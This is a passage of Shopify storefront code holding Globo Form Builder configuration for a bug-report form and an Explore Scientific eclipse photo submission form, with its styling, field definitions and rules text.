\n.globo-form-id-101687 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-101687 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-101687 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(74,74,74,1);\n    border-color: rgba(74,74,74,1);\n}\n.globo-form-id-101687 .globo-paragraph,\n.globo-form-id-101687 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout\"\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/101687\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=101687\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eReport bugs or send us your feedback \u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003ePlease let us know when you encounter an issue with ExploreStars Beta\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"content flex-wrap block-container\" data-id=101687\u003e\n                \n                    \n                        \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"101687-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Name\"\u003eName\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"101687-text\" name=\"text\" placeholder=\"Name\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                    \n                \n                    \n                        \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"101687-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"101687-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                    \n                \n                    \n                        \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"101687-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003ctextarea id=\"101687-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                    \n                \n                    \n                        \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"101687-file\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"File\"\u003eFile\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"file\"  data-type=\"file\" class=\"classic-input\" id=\"101687-file\"  name=\"file\" \n            placeholder=\"\"  data-allowed-extensions=\"jpg,jpeg,png\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                    \n                \n                    \n                        \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"101687-file-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"File\"\u003eFile\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"file\"  data-type=\"file\" class=\"classic-input\" id=\"101687-file-2\"  name=\"file-2\" \n            placeholder=\"\"  data-allowed-extensions=\"jpg,jpeg,png\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                    \n                \n                    \n                        \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"101687-file-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"File\"\u003eFile\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"file\"  data-type=\"file\" class=\"classic-input\" id=\"101687-file-3\"  name=\"file-3\" \n            placeholder=\"\"  data-allowed-extensions=\"jpg,jpeg,png\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                    \n                \n                    \n                        \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"101687-file-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"File\"\u003eFile\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"file\"  data-type=\"file\" class=\"classic-input\" id=\"101687-file-4\"  name=\"file-4\" \n            placeholder=\"\"  data-allowed-extensions=\"jpg,jpeg,png\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                    \n                \n                \n            \u003c\/div\u003e\n            \n                \n                    \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm\u003c\/a\u003e\u003c\/p\u003e\n                \n            \n            \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                    \u003csvg viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"message warning\" data-other-error=\"Something went wrong, please try again\"\u003e\n                \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                    \u003csvg viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \n                \n                \u003cdiv class=\"message success\"\u003e\n                    \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank\u0026nbsp;you for help!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will review this and repair this issue.\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                    \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                        \u003csvg viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n                \n            \n            \u003cdiv class=\"footer\"\u003e\n                \n                    \n                \n                \n                    \u003cbutton class=\"action submit classic-button\"\u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003e\n                        \n                            Submit\n                        \n                    \u003c\/button\u003e\n                    \n                \n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank\u0026nbsp;you for help!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will review this and repair this issue.\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[101687];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120559] = {"120559":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"paragraph-2","type":"paragraph","text":{"en":"\u003cp\u003e\u003cstrong\u003eThe Explore Alliance is currently seeking submissions of images from the April 8, 2024, solar eclipse for possible inclusion in the next issue of Sky's Up digital magazine as well as other promotional materials from Explore Scientific. To submit your photographs for consideration, please complete the submission form below.\u0026nbsp;\u003c\/strong\u003e\u003c\/p\u003e","de":"Paragraph","es":"Paragraph","fr":"Paragraph","it":"Paragraph","zh-CN":"Paragraph"},"columnWidth":100,"displayDisjunctive":false},{"id":"paragraph-1","type":"paragraph","text":{"en":"\u003ch4\u003e\u003cstrong style=\"color: rgb(32, 33, 36);\"\u003eRules:\u003c\/strong\u003e\u003c\/h4\u003e\u003cp\u003e\u003cspan style=\"color: rgb(32, 33, 36);\"\u003e• Each submission MUST be the original work of the entrant. By entering you are stating that the image is your property and work that original to you.\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(32, 33, 36);\"\u003e•\u0026nbsp;Submitted images must have been taken during the April 8, 2024, solar eclipse at any moment during the partial or total phases.\u0026nbsp;\u0026nbsp;\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e• The size of any submitted image should be between 2MB and 20MB.\u003c\/p\u003e\u003cp\u003e• Equipment and any imaging data should be listed in the appropriate sections on the form below.\u003c\/p\u003e\u003cp\u003e• Those submitting their work for consideration must read and agree to abide by the rules and photo release at the time of submission. These are included on the form below.\u0026nbsp;\u003c\/p\u003e","de":"Paragraph","es":"Paragraph","fr":"Paragraph","it":"Paragraph","zh-CN":"Paragraph"},"columnWidth":100,"displayDisjunctive":false},{"id":"name","type":"name","label":{"en":"Your name"},"placeholder":{"en":"First name, Last name"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":50},{"id":"email","type":"email","label":{"en":"Email"},"placeholder":{"en":"Your email"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":50,"conditionalField":false},{"id":"text","type":"text","label":{"en":"Where did you take this photo?"},"placeholder":{"en":"Springdale, AR","de":"Full Shipping Address","es":"Full Shipping Address","fr":"Full Shipping Address","it":"Full Shipping Address","zh-CN":"Full Shipping Address"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":100,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"What equipment did you use?"},"placeholder":{"en":"","de":"Order #","es":"Order #","fr":"Order #","it":"Order #","zh-CN":"Order #"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":null,"columnWidth":100,"conditionalField":false},{"id":"file2-2","type":"file2","label":{"en":"Photo Submission 1"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":{"en":"Supported format: JPG, JPEG, PNG."},"allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Photo Submission 2","de":"Attachments","es":"Attachments","fr":"Attachments","it":"Attachments","zh-CN":"Attachments"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":{"en":"Supported format: JPG, JPEG, PNG.","de":"Supported format: JPG, JPEG, PNG, GIF, SVG.","es":"Supported format: JPG, JPEG, PNG, GIF, SVG.","fr":"Supported format: JPG, JPEG, PNG, GIF, SVG.","it":"Supported format: JPG, JPEG, PNG, GIF, SVG.","zh-CN":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"acceptTerms-1","type":"acceptTerms","label":{"en":"I hereby grant permission to Explore Scientific LLC to reproduce any portion of the image\/video that has been taken by me, for the representation, advertisement, marketing and promotion of Explore Scientific LLC, which can include, but is not limited to, website, digital, printed publications, promotional materials, commercials, etc. Furthermore, I grant creative permission to Explore Scientific LLC to alter the photographs\/video(s) if necessary. I also agree that these images\/videos may be used for commercial purposes. I waive all rights to royalties, or other compensation other than stated in a pre-agreed contract.","de":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","es":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","fr":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","it":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","zh-CN":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e"},"rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"default","width":600,"style":"flat","mainColor":"rgba(246,147,30,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm","newTemplate":false},"afterSubmit":{"action":"clearForm","message":{"en":"\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eYour eclipse photo submission has been sent. Thank you\u003c\/strong\u003e\u003c\/p\u003e","de":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e","es":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e","fr":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e","it":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e","zh-CN":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e"},"redirectUrl":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":{"en":"Eclipse Photo Submission Form"},"description":"","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-120559\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-120559 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-120559 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-120559 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-120559 .globo-form-app .globo-description,\n.globo-form-id-120559 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-120559 .globo-form-app .globo-label,\n.globo-form-id-120559 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-120559 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-120559 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-120559 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-120559 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-120559 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-120559 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-120559 .globo-form-app .footer,\n.globo-form-id-120559 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-120559 .globo-form-app .footer button,\n.globo-form-id-120559 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(246,147,30,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-120559 .globo-form-app .footer button.submit,\n.globo-form-id-120559 .globo-form-app .gfb__footer button.submit\n.globo-form-id-120559 .globo-form-app .footer button.checkout,\n.globo-form-id-120559 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-120559 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-120559 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(246,147,30,1);\n    color : #000000;\n}\n.globo-form-id-120559 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(246,147,30,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120559 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(246,147,30,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120559 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-120559 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(246,147,30,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-120559 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(246,147,30,1);\n    background: radial-gradient(rgba(246,147,30,1) 40%, #fff 45%);\n}\n.globo-form-id-120559 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(246,147,30,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(246,147,30,1);\n}\n.globo-form-id-120559 .globo-form-app .step.-completed .step__number,\n.globo-form-id-120559 .globo-form-app .line.-progress,\n.globo-form-id-120559 .globo-form-app .line.-start{\n    background-color: rgba(246,147,30,1);\n}\n.globo-form-id-120559 .globo-form-app .checkmark__check,\n.globo-form-id-120559 .globo-form-app .checkmark__circle{\n    stroke: rgba(246,147,30,1);\n}\n.globo-form-id-120559 .floating-button{\n    background-color: rgba(246,147,30,1);\n}\n.globo-form-id-120559 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(246,147,30,1);\n}\n.globo-form-id-120559 .flatpickr-day.selected, \n.globo-form-id-120559 .flatpickr-day.startRange, \n.globo-form-id-120559 .flatpickr-day.endRange, \n.globo-form-id-120559 .flatpickr-day.selected.inRange, \n.globo-form-id-120559 .flatpickr-day.startRange.inRange, \n.globo-form-id-120559 .flatpickr-day.endRange.inRange, \n.globo-form-id-120559 .flatpickr-day.selected:focus, \n.globo-form-id-120559 .flatpickr-day.startRange:focus, \n.globo-form-id-120559 .flatpickr-day.endRange:focus, \n.globo-form-id-120559 .flatpickr-day.selected:hover, \n.globo-form-id-120559 .flatpickr-day.startRange:hover, \n.globo-form-id-120559 .flatpickr-day.endRange:hover, \n.globo-form-id-120559 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-120559 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-120559 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-120559 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-120559 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-120559 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(246,147,30,1);\n    border-color: rgba(246,147,30,1);\n}\n.globo-form-id-120559 .globo-paragraph,\n.globo-form-id-120559 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"120559\"]{\n        --gfb-primary-color: rgba(246,147,30,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat \" data-id=120559\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/120559\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=120559\u003e\n        \n            \n            \u003cdiv 